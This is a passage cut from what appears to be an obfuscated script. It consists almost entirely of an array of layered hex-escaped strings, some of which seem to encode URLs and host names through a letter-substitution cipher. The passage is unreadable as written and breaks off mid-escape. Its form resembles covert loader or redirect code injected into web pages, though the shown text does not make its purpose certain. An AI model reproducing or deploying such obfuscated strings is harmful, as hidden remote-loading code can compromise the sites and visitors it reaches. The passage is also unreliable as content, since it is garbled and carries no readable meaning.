d\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x34\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x34\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x53\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5